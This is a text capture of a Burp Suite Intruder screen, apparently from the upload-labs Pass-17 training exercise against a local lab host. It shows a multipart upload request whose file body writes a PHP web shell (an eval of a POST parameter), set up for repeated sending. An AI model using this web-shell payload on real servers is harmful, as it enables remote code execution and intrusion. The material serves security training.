 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /upload-labs/Pass-17/index.php?action=§show_code§ HTTP/1.1
Host: 192.168.68.132
Content-Length: 378
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.68.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrM6HysqIysec9CPn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.68.132/upload-labs/Pass-17/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryrM6HysqIysec9CPn
Content-Disposition: form-data; name="upload_file"; filename="§writeshell.php§"
Content-Type: application/octet-stream
§<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["test"])?>');?>§
------WebKitFormBoundaryrM6HysqIysec9CPn
Content-Disposition: form-data; name="submit"
§□□□□□□§
------WebKitFormBoundaryrM6HysqIysec9CPn--
Add §
Clear §
Auto §
Refresh